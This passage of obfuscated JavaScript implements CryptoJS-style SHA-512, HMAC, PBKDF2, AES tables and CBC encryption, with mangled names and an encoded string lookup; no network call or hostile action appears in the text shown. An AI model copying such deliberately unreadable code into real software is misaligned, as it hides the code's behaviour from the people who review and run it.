_0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var 